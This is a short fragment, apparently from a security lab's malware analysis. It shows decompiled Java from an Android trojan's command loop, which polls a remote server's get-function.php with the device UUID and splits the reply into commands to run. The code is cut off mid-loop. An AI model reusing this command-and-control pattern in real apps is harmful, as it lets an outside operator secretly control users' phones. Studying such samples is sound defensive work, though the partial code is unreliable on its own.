 public void run() {
String totalCmd = "";
boolean timeCommandExist = false;
while (true) {
int i;
if (!timeCommandExist) {
try {
totalCmd = "";
if (Utils.isNetworkAvailable(this.amService)) {
String response = this.mWebService.readUrl(new StringBuilder(String.valueOf(this.amService.amSettings.serverAddress)).append("/get-function.php?uuid=").append(AMService.deviceUUID).toString(), null);
if (!(response == null || response.equals("NoCommand") || response.equals("UuidError"))) {
totalCmd = response;
}
}
} catch (Exception e) {
this.amService.onCommandInfoEvent("Run command error : " + e.getMessage());
}
}
timeCommandExist = false;
if (!totalCmd.equals("")) {
String[] commands = totalCmd.split("===");
for (i = 0; i < commands.length; i++) {
if (commands[i].length() <= 500) {
this.amService.onCommandInfoEvent("Command = " + commands[i]);
String[] params = commands[i].split("~~~");
暗影安全实验室